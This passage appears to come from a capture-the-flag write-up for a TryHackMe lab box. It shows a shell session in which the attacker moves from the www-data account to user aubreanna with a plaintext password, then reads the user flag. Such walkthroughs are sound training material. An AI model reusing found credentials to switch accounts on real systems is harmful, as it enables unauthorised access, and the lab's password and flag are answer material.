 www-data@internal:/$ su aubreanna
su aubreanna
Password: bubb13guM!@#123
aubreanna@internal:/$ cd ~
cd ~
aubreanna@internal:~$ ls -l
ls -l
total 12
-rwx------ 1 aubreanna aubreanna   55 Aug  3  2020 jenkins.txt
drwx------ 3 aubreanna aubreanna 4096 Aug  3  2020 snap
-rwx------ 1 aubreanna aubreanna   21 Aug  3  2020 user.txt
aubreanna@internal:~$ cat user.txt
cat user.txt
THM{int3rna1_fl4g_1}
aubreanna@internal:~$